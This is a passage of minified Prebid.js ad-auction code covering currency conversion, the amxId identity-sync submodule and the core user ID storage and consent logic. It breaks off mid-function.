Ak=`https://cdn.jsdelivr.net/gh/prebid/currency-file@1/latest.json?date=$$TODAY$$`,jk=4,Mk=`currency`,Nk,Pk=[],Fk={},Ik=!1,Lk=!0,Rk=`USD`;var zk=!1,Bk={};let Vk={},Hk,Uk=bn(),Wk=kg(),Gk=0;function Kk(e){if(Nk=Ak,e.rates!==null&&typeof e.rates==`object`&&(Bk.conversions=e.rates,Ik=!0,Lk=!1),e.defaultRates!==null&&typeof e.defaultRates==`object`&&(Hk=e.defaultRates,Bk.conversions=Hk,Ik=!0),typeof e.adServerCurrency==`string`){Gk=e.auctionDelay,R(`enabling currency support`,e),Rk=e.adServerCurrency,e.conversionRateFile&&(R(`currency using override conversionRateFile:`,e.conversionRateFile),Nk=e.conversionRateFile);let t=Nk.indexOf(`$$TODAY$$`);if(t!==-1){let e=new Date,n=`${e.getMonth()+1}`,r=`${e.getDate()}`;n.length<2&&(n=`0${n}`),r.length<2&&(r=`0${r}`);let i=`${e.getFullYear()}${n}${r}`;Nk=`${Nk.substring(0,t)}${i}${Nk.substring(t+9,Nk.length)}`}Xk()}else Gk=0,R(`disabling currency support`),Zk();typeof e.bidderCurrencyDefault==`object`&&(Vk=e.bidderCurrencyDefault)}T.getConfig(`currency`,e=>Kk(e.currency));function qk(e){Hk?(z(e),z(`Currency failed loading rates, falling back to currency.defaultRates`)):B(e)}function Jk(){Lk?(Lk=!1,Ik=!1,Sl(Nk,{success:function(e){try{Bk=JSON.parse(e),R(`currencyRates set to `+JSON.stringify(Bk)),Fk={},Ik=!0,tA(),Wk.resume()}catch{qk(`Failed to parse currencyRates response: `+e)}},error:function(e){qk(e),Ik=!0,tA(),Wk.resume(),Lk=!0}})):tA()}function Yk(e,t,n){return parseFloat(e)*nA(t,n)}function Xk(){Fk={},zk||(zk=!0,Q(`convertCurrency`,Yk,!1),Sa(`addBidResponse`).before($k,100),Sa(`responsesReady`).before(Qk),Rp.before(aA),Sa(`requestBids`).before(oA,50),Oo(C.AUCTION_TIMEOUT,eA),Oo(C.AUCTION_INIT,Jk),Jk())}function Zk(){zk&&(Sa(`addBidResponse`).getHooks({hook:$k}).remove(),Sa(`responsesReady`).getHooks({hook:Qk}).remove(),Rp.getHooks({hook:aA}).remove(),Sa(`requestBids`).getHooks({hook:oA}).remove(),ko(C.AUCTION_TIMEOUT,eA),ko(C.AUCTION_INIT,Jk),delete b().convertCurrency,Rk=`USD`,Fk={},zk=!1,Ik=!1,Lk=!0,Bk={},Vk={},Uk=bn())}function Qk(e,t){e(t.then(()=>Uk.promise))}let $k=Jo(`currency`,function(e,t,n,r){if(!n)return e.call(this,t,n,r);let i=n.bidderCode||n.bidder;if(Vk[i]){let e=Vk[i];n.currency&&e!==n.currency?z(`Currency default '${i}: ${e}' ignored. adapter specified '${n.currency}'`):n.currency=e}if(n.currency||(z(`Currency not specified on bid.  Defaulted to "USD"`),n.currency=`USD`),n.getCpmInNewCurrency=function(e){return(parseFloat(this.cpm)*nA(this.currency,e)).toFixed(3)},n.currency===Rk)return e.call(this,t,n,r);Pk.push([e,this,t,n,r]),(!zk||Ik)&&tA()});function eA(e){let{auctionId:t}=e;Pk=Pk.filter(e=>{let[n,r,i,a,o]=e;if(a.auctionId===t)o(Kt.CANNOT_CONVERT_CURRENCY);else return!0})}function tA(){for(;Pk.length>0;){let[e,t,n,r,i]=Pk.shift();if(r!==void 0&&`currency`in r&&`cpm`in r){let e=r.currency;try{let t=nA(e);t!==1&&(r.cpm=(parseFloat(r.cpm)*t).toFixed(4),r.currency=Rk)}catch(e){z(`getCurrencyConversion threw error: `,e),i(Kt.CANNOT_CONVERT_CURRENCY);continue}}e.call(t,n,r,i)}Uk.resolve()}function nA(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Rk;var n=null,r;let i=`${e}->${t}`;if(i in Fk)n=Fk[i],L(`Using conversionCache value `+n+` for `+i);else if(zk===!1)if(e===`USD`)n=1;else throw Error(`Prebid currency support has not been enabled and fromCurrency is not USD`);else if(e===t)n=1;else if(e in Bk.conversions){if(r=Bk.conversions[e],!(t in r))throw Error(`Specified adServerCurrency in config '`+t+`' not found in the currency rates file`);n=r[t],R(`getCurrencyConversion using direct `+e+` to `+t+` conversionRate `+n)}else if(t in Bk.conversions){if(r=Bk.conversions[t],!(e in r))throw Error(`Specified fromCurrency '`+e+`' not found in the currency rates file`);n=rA(1/r[e],jk),R(`getCurrencyConversion using reciprocal `+e+` to `+t+` conversionRate `+n)}else{var a=Object.keys(Bk.conversions)[0];if(!(e in Bk.conversions[a]))throw Error(`Specified fromCurrency '`+e+`' not found in the currency rates file`);var o=1/Bk.conversions[a][e];if(!(t in Bk.conversions[a]))throw Error(`Specified adServerCurrency in config '`+t+`' not found in the currency rates file`);var s=Bk.conversions[a][t];n=rA(o*s,jk),R(`getCurrencyConversion using intermediate `+e+` thru `+a+` to `+t+` conversionRate `+n)}return i in Fk||(L(`Adding conversionCache value `+n+` for `+i),Fk[i]=n),n}function rA(e,t){var n=1;for(let e=0;e<t;e++)n+=`0`;return Math.round(e*n)/n}function iA(e,t,n){zk&&(e.cur=e.cur||[n.currency||Rk])}gh({type:ch,name:`currency`,fn:iA});function aA(e,t){return e(t.then(e=>(I(e,`ext.prebid.adServerCurrency`,Rk),e)))}let oA=qo(`currency`,function(e,t){let n=(n=>()=>e.call(n,t))(this);!Ik&&Gk>0?Wk.submit(Gk,n,()=>{z(`${Mk}: Fetch attempt did not return in time for auction ${t.auctionId}`),n()}):n()});x(`currency`),S(),cl(),wl(),G(),Ns(),U(),$a(),gt();let sA=`amxId`,cA=737,lA=sA,uA=`2.0`,dA=`https://id.a-mx.com/sync/`,fA=300,pA={method:`GET`,withCredentials:!0,contentType:`text/plain`},mA=Ga({moduleName:sA,moduleType:ua}),hA=`__amuidpb`,gA=()=>mA.localStorageIsEnabled()?mA.getDataFromLocalStorage(hA):null;function _A(e){return e.storage!=null&&typeof e.storage.expires==`number`&&e.storage.expires>30?(B(`${sA}: storage.expires must be <= 30. ${e.storage.expires} was provided`),!1):!0}function vA(e,t,n,r){if(t.id!=null&&t.id.length>0){r(t.id);return}if(t.u==null||t.u.length===0){r(null);return}e(t.u,{error(e){B(`${sA} failed on ${t.u}`,e),r(null)},success(e){if(e!=null&&e.length>0){let t=JSON.parse(e);if(t.id!=null){r(t.id);return}}B(`${sA} invalid value`,e),r(null)}},n,pA)}let yA={name:sA,version:uA,gvlid:cA,decode:e=>e!=null&&e.length>0?{[lA]:e}:void 0,domainOverride:Hv(mA,sA),getId(e,t,n){if(!_A(e))return;let r=t?.gdpr||{gdprApplies:!1,consentString:``},i=hl(fA),a=oc.getConsentData(),o=Ms(),s={tagId:O(e,`params.tagId`,``),ref:o.ref,u:o.location,tl:o.topmostLocation,nf:o.numIframes,rt:o.reachedTop,v:`10.11.0`,av:uA,vg:pt(),us_privacy:a,am:gA(),gdpr:r.gdprApplies?1:0,gdpr_consent:r.consentString},c=e=>i(dA,{error(t){B(`${sA} failed to load`,t),e(null)},success(t){if(t!=null&&t.length>0)try{let n=JSON.parse(t);vA(i,n,s,e);return}catch{B(`${sA} invalid response`,t)}e(null)}},s,pA);return{callback:c}},eids:{amxId:{source:`amxdt.net`,atype:1}}};ga(`userId`,yA),x(`amxIdSystem`),U();let bA=new Map;function xA(e,t,n){if(n&&e){let t={};t.source=A(n.getSource)?n.getSource(e):n.source;let r=A(n.getValue)?n.getValue(e):e;if(j(r)){let i={id:r,atype:n.atype};if(A(n.getUidExt)){let t=n.getUidExt(e);t&&(i.ext=t)}if(t.uids=[i],n.inserter||A(n.getInserter)){let r=A(n.getInserter)?n.getInserter(e):n.inserter;r!=null&&(t.inserter=r)}if(n.matcher||A(n.getMatcher)){let r=A(n.getMatcher)?n.getMatcher(e):n.matcher;r!=null&&(t.matcher=r)}if(n.mm!=null&&(t.mm=n.mm),A(n.getEidExt)){let r=n.getEidExt(e);r&&(t.ext=r)}return t}}return null}function SA(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:bA,n={};function r(e){var t;let r=JSON.stringify([(t=e.source)?.toLowerCase(),...Object.keys(e).filter(e=>![`uids`,`source`].includes(e)).sort().map(t=>e[t])]);n.hasOwnProperty(r)?n[r].uids.push(...e.uids):n[r]=e}return Object.entries(e).forEach(e=>{let[n,i]=e;i=Array.isArray(i)?i:[i];let a=t.get(n),o;if(n===`pubProvidedId`)o=k(i);else if(typeof a==`function`)try{o=k(a(i)),Array.isArray(o)||(o=[o]),o.forEach(e=>{e.uids=e.uids.filter(e=>{let{id:t}=e;return j(t)})}),o=o.filter(e=>{let{uids:t}=e;return t?.length>0})}catch(e){B(`Could not generate EID for "${n}"`,e)}else o=i.map(e=>xA(e,n,a));Array.isArray(o)&&o.filter(e=>e!=null).forEach(r)}),Object.values(n)}function CA(e){let t=new Map,n={};return Object.entries(e).forEach(e=>{let[r,i]=e,a=i();if(a){var o;n[r]=a.idObj[r];let e=(o=a.submodule.eids)?.[r];typeof e==`function`&&(e=(e=>function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e(...n,a.config)})(e)),t.set(r,e)}}),SA(n,t)}G();let wA=W(`sync`,()=>void 0);Tt(),S(),E(),Po(),cl(),G(),$a(),U(),wn(),Yo(),fc(),Va(),ul(),io(),La(),Xu();function TA(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function EA(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?TA(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):TA(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let DA=`User ID`,OA=Xa,kA=Ya,AA=`_pbjs_id_optout`,jA=Ka(`userId`),MA={isAllowed:Ba},NA=[],PA,FA=[],IA={},LA=[],RA,zA,BA,VA,HA,UA=(()=>{let e;return()=>(e??=Ko(),e)})();function WA(e){return UA().fork().renameWith(t=>[`userId.mod.${t}`,`userId.mods.${e}.${t}`])}function GA(e,t){t||=e.storageMgr;let n=typeof e.submodule.domainOverride==`function`?e.submodule.domainOverride():null,r=e.config.storage.name;return function(e,i,a){t.setCookie(r+(e||``),i,a,`Lax`,n)}}function KA(e,t,n){let r=e.config.storage,i=GA(e);i(null,t,n),i(`_cst`,Dj(),n),typeof r.refreshInSeconds==`number`&&i(`_last`,new Date().toUTCString(),n)}function qA(e,t,n){let r=e.config.storage,i=e.storageMgr;i.setDataInLocalStorage(`${r.name}_exp`,n),i.setDataInLocalStorage(`${r.name}_cst`,Dj()),i.setDataInLocalStorage(r.name,encodeURIComponent(t)),typeof r.refreshInSeconds==`number`&&i.setDataInLocalStorage(`${r.name}_last`,new Date().toUTCString())}function JA(e,t){let n=e.config.storage;try{let r=new Date(Date.now()+n.expires*(60*60*24*1e3)).toUTCString(),i=N(t)?JSON.stringify(t):t;e.enabledStorageTypes.forEach(t=>{switch(t){case OA:KA(e,i,r);break;case kA:qA(e,i,r);break}})}catch(e){B(e)}}let YA=[``,`_last`,`_cst`];function XA(e){let t=GA(e,jA),n=new Date(Date.now()-1e3*60*60*24).toUTCString();YA.forEach(e=>{try{t(e,``,n)}catch(e){B(e)}})}let ZA=[``,`_last`,`_exp`,`_cst`];function QA(e){ZA.forEach(t=>{try{jA.removeDataFromLocalStorage(e.config.storage.name+t)}catch(e){B(e)}})}function $A(e){zj(e),e.enabledStorageTypes.forEach(t=>{switch(t){case OA:XA(e);break;case kA:QA(e);break}})}function ej(e,t){return e.storageMgr.getCookie(t)}function tj(e,t){let n=e.storageMgr,r=e.config.storage,i=n.getDataFromLocalStorage(`${r.name}_exp`);if(i===``)return n.getDataFromLocalStorage(t);if(i&&new Date(i).getTime()-Date.now()>0)return decodeURIComponent(n.getDataFromLocalStorage(t))}function nj(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:void 0,n=e.config.storage,r=t?`${n.name}_${t}`:n.name,i;try{e.enabledStorageTypes.find(t=>{switch(t){case OA:i=ej(e,r);break;case kA:i=tj(e,r);break}return!!i}),typeof i==`string`&&i.trim().charAt(0)===`{`&&(i=JSON.parse(i))}catch(e){B(e)}return i}function rj(e,t,n){t=UA().fork().startTiming(`userId.callbacks.total`).stopBefore(t);let r=Zr(()=>{clearTimeout(RA),t()},e.length);e.forEach(function(e){let t=WA(e.submodule.name).startTiming(`callback`).stopBefore(r);function i(r){r?(e.config.storage&&JA(e,r),e.idObj=e.submodule.decode(r,e.config),n.refresh(),Aj(n)):R(`${DA}: ${e.submodule.name} - request id responded with an empty value`),t()}try{e.callback(i,nj.bind(null,e))}catch(n){B(`Error in userID module '${e.submodule.name}':`,n),t()}e.callback=void 0})}function ij(e){return Object.fromEntries(Object.entries(e).map(e=>{var t;let[n,r]=e;return[n,(t=r())==null||(t=t.idObj)==null?void 0:t[n]]}).filter(e=>{let[t,n]=e;return n!=null}))}function aj(e){var t;if(e.primaryIds)return e.primaryIds;let n=Object.keys((t=e.eids)??{});if(n.length>1)throw Error(`ID submodule ${e.name} can provide multiple IDs, but does not specify 'primaryIds'`);return n}function oj(e,t,n){let r={};return e.forEach(e=>{let i=n(e),a=aj(i);t(e).forEach(t=>{var n,o,s;let c=r[t]=(n=r[t])??[],l=(o=(s=IA[t])?.indexOf(i.name))??(a.includes(t)?0:-1),u=c.findIndex(e=>{let[t]=e;return t<l});c.splice(u===-1?c.length:u,0,[l,e])})}),Object.fromEntries(Object.entries(r).map(e=>{let[t,n]=e;return[t,n.map(e=>{let[t,n]=e;return n})]}))}function sj(){let e={submodules:[],global:{},bidder:{},combined:{},refresh(){let n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],r=new Set(n.map(e=>e.submodule));e.submodules=e.submodules.filter(e=>!r.has(e.submodule)).concat(n),t()}};function t(){let t=oj(e.submodules,e=>{var t;return Object.keys((t=e.idObj)??{})},e=>e.submodule),n={},r={};function i(e,t,n){return function(){for(let{allowed:a,bidders:o,module:s}of n){var r,i;if(!MA.isAllowed(Vi,ll(ua,s==null||(r=s.config)==null?void 0:r.name,{init:!1})))continue;let c=(i=s.idObj)?.[e];if(c!=null){if(a)return s;if(t){let t=e=>e.map(e=>e.module.submodule.name).join(`, `);return z(`userID modules ${t(n)} provide the same ID ('${e}'); ${s.submodule.name} is the preferred source, but it's configured only for some bidders, unlike ${t(n.filter(e=>e.bidders==null))}. Other bidders will not see the "${e}" ID.`),null}else if(o==null)return null}}return null}}Object.entries(t).forEach(e=>{let[t,a]=e,o=!0,s=new Set;a=a.map(e=>{let t=null;return Array.isArray(e.config.bidders)&&e.config.bidders.length>0?(t=e.config.bidders,t.forEach(e=>s.add(e))):o=!1,{module:e,bidders:t}}),o||(n[t]=i(t,!0,a.map(e=>{let{bidders:t,module:n}=e;return{allowed:t==null,bidders:t,module:n}}))),s.forEach(e=>{var n;r[e]=(n=r[e])??{},r[e][t]=i(t,!1,a.map(t=>{let{bidders:n,module:r}=t;return{allowed:n?.includes(e),bidders:n,module:r}}))})});let a=Object.values(r).concat([n]).reduce((e,t)=>Object.assign(e,t),{});Object.assign(e,{global:n,bidder:r,combined:a})}return e}function cj(e){let{global:t,bidder:n}=e,{global:r,bidder:i}=PA,a=CA(r);if(a.length>0){var o,s;I(t,`user.ext.eids`,((o=(s=t.user)==null||(s=s.ext)==null?void 0:s.eids)??[]).concat(a))}return Object.entries(i).forEach(e=>{let[t,r]=e,i=CA(r);if(i.length>0){var a,o;I(n,`${t}.user.ext.eids`,((a=(o=n[t])==null||(o=o.user)==null||(o=o.ext)==null?void 0:o.eids)??[]).concat(i))}}),e}function lj(e){let{ortb2Fragments:t}=e;t??={global:{},bidder:{}},cj(t)}let uj={};function dj(){let{mkDelay:e=yn}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=bn(),n=bn(),r,i=!1,a;function o(e){return a=UA().fork(),r?.reject(uj),r=bn(),D.race([e,r.promise]).finally(a.startTiming(`userId.total`))}let s=PA,c=NA;function l(e){return function(){if(s===PA&&c===NA)return e(...arguments)}}function u(){return dc.promise.finally(a.startTiming(`userId.init.consent`))}let d=o(D.all([xa,t.promise]).then(u).then(l(()=>{jj(s,c)})).then(()=>n.promise.finally(a.startTiming(`userId.callbacks.pending`))).then(l(()=>{let e=s.submodules.filter(e=>A(e.callback));if(e.length)return new D(t=>rj(e,t,s))})));return function(){let{refresh:r=!1,submoduleNames:a=null,ready:f=!1}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return f&&!i&&(i=!0,t.resolve(),BA>0?n.resolve():Oo(C.AUCTION_END,function t(){ko(C.AUCTION_END,t),e(zA).then(n.resolve)})),r&&i&&(d=o(d.catch(()=>null).then(u).then(l(()=>{let e=jj(s,c.filter(e=>a==null||a.includes(e.submodule.name)),!0).filter(e=>e.callback!=null);if(e.length)return new D(t=>rj(e,t,s))})))),d}}let fj;function pj(){var e;let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:yj()||[],n=VA&&t.find(e=>e.source===VA);if(n&&typeof(n==null||(e=n.uids)==null||(e=e[0])==null?void 0:e.id)==`string`){let e=n.uids[0].id.replace(/[\W_]/g,``);if(e.length>=32&&e.length<=150)return e;z(`User ID - Googletag Publisher Provided ID for ${VA} is not between 32 and 150 characters - ${e}`)}}let mj=qo(`userId`,function(e,t){let{mkDelay:n=yn,getIds:r=Ej}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};D.race([r().catch(()=>null),n(BA)]).then(()=>{lj(t),UA().join(zo(t.metrics),{propagate:!1,includeGroups:!0}),e.call(this,t)})});function hj(e,t){t.forEach(e=>{e.bids.forEach(t=>Object.defineProperty(t,`userIdAsEids`,{configurable:!0,get(){var t,n;return(t=(n=e.ortb2.user)==null||(n=n.ext)==null?void 0:n.eids)??[]}}))}),e(t)}function gj(e,t){var n,r;let i={},a=(n=(r=t.getFPD())==null||(r=r.global)==null||(r=r.user)==null||(r=r.ext)==null?void 0:r.eids)??[];function o(e){if(e==null)return a;if(!i.hasOwnProperty(e)){var n,r;i[e]=H({eids:[]},{eids:a},{eids:(n=(r=t.getFPD())==null||(r=r.bidder)==null||(r=r[e])==null||(r=r.user)==null||(r=r.ext)==null?void 0:r.eids)??[]}).eids}return i[e]}t.getAdUnits().flatMap(e=>e.bids).forEach(e=>{let t=o(e.bidder);t.length>0&&(e.userIdAsEids=t)}),e(t)}function _j(){return!!Lm.getHooks({hook:mj}).length}function vj(){return ij(PA.combined)}function yj(){return CA(PA.combined)}function bj(e){return yj().filter(t=>t.source===e)[0]}function xj(e,t,n){return wj().then(()=>{let r={};if(A(n)){R(`${DA} - Getting encrypted signal from custom function : ${n.name} & source : ${e} `);let t=n(e);r[e]=t?Sj(t):null}else{let n=bj(e);R(`${DA} - Getting encrypted signal for eids :${JSON.stringify(n)}`),V(n)||(r[n.source]=t===!0?Sj(n):n.uids[0].id)}return R(`${DA} - Fetching encrypted eids: ${r[e]}`),r[e]})}function Sj(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:1,n=``;switch(t){case 1:n=typeof e==`object`?window.btoa(JSON.stringify(e)):window.btoa(e);break;default:break}return`${t}||${n}`}function Cj(){if(!Ir())return;let e=window.googletag.secureSignalProviders=window.googletag.secureSignalProviders||[],t=new Set(e.map(e=>`id`in e?e.id:e.networkCode)),n=T.getConfig(`userSync.encryptedSignalSources`);if(n){let r=n.registerDelay||0;setTimeout(()=>{n.sources&&n.sources.forEach(n=>{let{source:r,encrypt:i,customFunc:a}=n;r.forEach(n=>{t.has(n)||(e.push({id:n,collectorFunction:()=>xj(n,i,a)}),t.add(n))})})},r)}else z(`${DA} - ESP : encryptedSignalSources config not defined under userSync Object`)}function wj(e){return fj(e).then(()=>vj(),e=>e===uj?Promise.resolve().then(Ej):(B(`Error initializing userId`,e),D.reject(e)))}function Tj(){let{submoduleNames:e}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return wj({refresh:!0,submoduleNames:e}).then(e=>(t&&A(t)&&t(),e))}function Ej(){return wj()}function Dj(){let e=Number(dc.hash),t=[];for(;e>0;)t.push(String.fromCharCode(e&255)),e>>>=8;return btoa(t.join(``))}function Oj(e){let t=nj(e,`cst`);return!t||t!==Dj()}function kj(e,t){let n=dc.getConsentData();if(e.config.storage){let r=nj(e),i,a=!1;if(typeof e.config.storage.refreshInSeconds==`number`){let t=new Date(nj(e,`last`));a=t&&Date.now()-t.getTime()>e.config.storage.refreshInSeconds*1e3}if(!r||a||t||Oj(e)){let t=Object.assign({enabledStorageTypes:e.enabledStorageTypes},e.config);i=e.submodule.getId(t,n,r)}else typeof e.submodule.extendId==`function`&&(i=e.submodule.extendId(e.config,n,r));N(i)&&(i.id&&(JA(e,i.id),r=i.id),typeof i.callback==`function`&&(e.callback=i.callback)),r&&(e.idObj=e.submodule.decode(r,e.config))}else if(e.config.value)e.idObj=e.config.value;else{let t=e.submodule.getId(e.config,n);N(t)&&(typeof t.callback==`function`&&(e.callback=t.callback),t.id&&(e.idObj=e.submodule.decode(t.id,e.config)))}}function Aj(e){let t=CA(e.combined);if(t.length&&VA){let e=pj(t);e&&(Ir()?window.googletag.pubads().setPublisherProvidedId(e):(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){window.googletag.pubads().setPublisherProvidedId(e)})))}}function jj(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1;return UA().fork().measureTime(`userId.init.modules`,function(){if(!t.length)return[];if(t.forEach(e=>zj(e)),t=t.filter(e=>(!e.config.storage||Bj(e))&&MA.isAllowed(Vi,ll(ua,e.config.name))),!t.length)return z(`${DA} - no ID module configured`),[];let r=t.reduce((e,t)=>WA(t.submodule.name).measureTime(`init`,()=>{try{kj(t,n),e.push(t)}catch(e){B(`Error in userID module '${t.submodule.name}':`,e)}return e}),[]);return e.refresh(r),Aj(e),r})}function Mj(e){var t;return(e==null||(t=e.storage)==null||(t=t.type)==null?void 0:t.trim().split(/\s*&\s*/))||[]}function Nj(e){let t=Mj(e);return t.every(e=>Fj.has(e))}function Pj(e){function t(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];z(`Invalid userSync.userId config: ${e}`,...n)}return Array.isArray(e)?e.filter(e=>{if(e!=null&&e.name){if(e.storage){if(!e.storage.name||!e.storage.type)return t(`must specify "storage.name" and "storage.type"`,e);if(!Nj(e))return t(`invalid "storage.type"`,e);[`expires`,`refreshInSeconds`].forEach(n=>{let r=e.storage[n];r!=null&&typeof r!=`number`&&(r=Number(r),isNaN(r)?(t(`storage.${n} must be a number and will be ignored`,e),delete e.storage[n]):e.storage[n]=r)})}}else return t(`must specify "name"`,e);return!0}):(e!=null&&t(`must be an array`,e),[])}let Fj=new Set([kA,OA]);function Ij(e){return e.storageMgr.localStorageIsEnabled()?jA.getDataFromLocalStorage(AA)?(R(`${DA} - opt-out localStorage found, storage disabled`),!1):!0:!1}function Lj(e){return e.storageMgr.cookiesAreEnabled()?jA.getCookie(AA)?(R(`${DA} - opt-out cookie found, storage disabled`),!1):!0:!1}let Rj=[1,2,3,4,7];function zj(e){if(e.enabledStorageTypes)return;let t=Mj(e.config);e.enabledStorageTypes=t.filter(t=>{switch(t){case kA:return ZA.forEach(t=>{Qa(`userId`,{type:`web`,identifier:e.config.storage.name+t,purposes:Rj})}),Ij(e);case OA:return YA.forEach(t=>{var n;Qa(`userId`,{type:`cookie`,identifier:e.config.storage.name+t,purposes:Rj,maxAgeSeconds:((n=e.config.storage.expires)??0)*24*60*60,cookieRefresh:!0})}),Lj(e)}return!1})}function Bj(e){return!!e.enabledStorageTypes.length}function Vj(e){bA.clear(),Object.entries(oj(e,e=>Object.keys(e.eids||{}),e=>e)).forEach(e=>{let[t,n]=e;return bA.set(t,n[0].eids[t])})}function Hj(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:NA,r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:LA,{autoRefresh:i,retainConfig:a}=e;return r.reduce((e,r)=>{let{name:o,aliasName:s}=r,c=e=>[o,s].some(t=>t?.toLowerCase()===e.toLowerCase()),l=t.find(e=>c(e.name));if(!l){if(!a)return e;let t=n.find(e=>c(e.config.name));return t?[...e,t]:e}let u={submodule:r,config:EA(EA({},l),{},{name:r.name}),callback:void 0,idObj:void 0,storageMgr:Wa({moduleType:ua,moduleName:l.name,advertiseKeys:!1})};if(i){let e=n.find(e=>c(e.config.name));u.refreshIds=!e||!ui(u.config,e.config)}return[...e,u]},[])}function Uj(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};Vj(LA);let t=Pj(FA);if(!t.length)return;let n=Hj(e,t);NA.splice(0,NA.length),NA.push(...n),NA.length&&(_j()||(Lm.before(mj,100),q.callDataDeletionRequest.before(Gj),wA.after(e=>e(pj()))),R(`${DA} - usersync config updated for ${NA.length} submodules: `,NA.map(e=>e.submodule.name)))}function Wj(e,t){if(e){let n={},r=new Map(t.map(e=>e.aliasName?[e.aliasName,e.name]:[]));Object.keys(e).forEach(t=>{let i=P(e[t])?[...e[t]].reverse():[];n[t]=i.map(e=>r.has(e)?r.get(e):e)}),IA=n}else IA={};PA.refresh(),Vj(t)}function Gj(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];R(`UserID: received data deletion request; deleting all stored IDs...`),NA.forEach(e=>{if(typeof e.submodule.onDataDeletionRequest==`function`)try{e.submodule.onDataDeletionRequest(e.config,e.idObj,...n)}catch(t){B(`Error calling onDataDeletionRequest for ID submodule ${e.submodule.name}`,t)}$A(e)}),e.apply(this,n)}function Kj(e){e.findRootDomain=xp,(LA||[]).find(t=>t.name===e.name)||(LA.push(e),lc.register(ua,e.name,e.gvlid),Uj(),fj({refresh:!0,submoduleNames:[e.name]}))}function qj(e){return function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return Promise.resolve(e.apply(this,n))}}let Jj=(e,t)=>n=>{if(n[Ea]!==ua||!n[ja])return;let r=e=>{var t;return(t=n[Da])?.toLowerCase()===e?.toLowerCase()},i=e.find(e=>r(e.name));if(!(!i||!i.storage)&&n[ka]!==i.storage.type){let e=`${i.name} attempts to store data in ${n[ka]} while configuration allows ${i.storage.type}.`;if(t)return{allow:!1,reason:e};z(e)}};function Yj(e){let{mkDelay:t=yn}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};VA=void 0,NA=[],FA=[],PA=sj(),fj=dj({mkDelay:t}),HA?.(),LA=[];let n;HA=e.getConfig(`userSync`,e=>{let t=e.userSync;if(t&&(VA=t.ppid,t.userIds)){var r;let{autoRefresh:e=!1,retainConfig:i=!0,enforceStorageType:a}=t;FA=t.userIds,zA=M(t.syncDelay)?t.syncDelay:to.syncDelay,BA=M(t.auctionDelay)?t.auctionDelay:to.auctionDelay,Uj({retainConfig:i,autoRefresh:e}),(r=n)==null||r(),n=za(Ri,`enforceStorageTypeRule`,Jj(NA.map(e=>{let{config:t}=e;return t}),a)),Wj(t.idPriority,LA),fj({ready:!0});let o=NA.filter(e=>e.refreshIds);o.length&&Tj({submoduleNames:o.map(e=>e.submodule.name)})}}),q.makeBidRequests.after(hj),Ru.before(gj),Q(`getUserIds`,vj),Q(`getUserIdsAsEids`,yj),Q(`getEncryptedEidsForSource`,qj(xj)),Q(`registerSignalSources`,Cj),Q(`refreshUserIds`,qj(Tj)),Q(`getUserIdsAsync`,qj(Ej)),Q(`getUserIdsAsEidBySource`,bj)}Yj(T),ha(`userId`,Kj,{postInstallAllowed:!0}),x(`userId`),kc(),U();function Xj(e){let t={},n=[];e.forEach(e=>{e.wp&&n.push(e),e.get&&e.paths.forEach(n=>{let r=t;n.split(`.`).forEach(e=>{r.children=r.children||{},r.children[e]=r.children[e]||{},r=r.children[e]}),r.rule=e})});let r=gc(n);function i(e,t,n){return new Proxy(e,{get(e,r,a){let o=Reflect.get(e,r,a);if(t.hasOwnProperty(r)){let{children:e,rule:a}=t[r];if(e&&typeof o==`object`&&o)return i(o,e,n);if(a&&vc(o)&&n(a))return a.get(o)}return o}})}function a(e){return function(){e.forEach(e=>e())}}return function(e){let n={};for(var o=arguments.length,s=Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return{obj:i(e,t.children||{},_c(n,...s)),verify:a(r(n,e,...s))}}}function Zj(e){return Object.assign({wp:!0,run(e,t,n,r,i){let a=n&&n.hasOwnProperty(r),o=a?n[r]:void 0,s=a&&typeof o==`object`&&o?k(o):o;return function(){let n=t==null?e:O(e,t),c=n&&vc(n[r]),l=c?n[r]:void 0;!a&&c&&i()?delete n[r]:(a!==c||l!==o||!ui(l,s))&&i()&&I(e,(t==null?[]:[t]).concat(r).join(`.`),s)}}},e)}Va(),kc(),U();function Qj(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Ba;return[{name:Vi,paths:wc,applies:yc(Vi,e)},{name:Bi,paths:Cc,applies:yc(Bi,e)}].map(Zj)}function $j(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Ba;return Xj(xc(e).concat(Qj(e)))}let eM=$j();function tM(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:eM;return function(t,n){t.global=t.global||{},t.bidder=t.bidder||{};let r=new Set(Object.keys(t.bidder)),i=[];function a(t){let r=e(t,n);return i.push(r.verify),r.obj}let 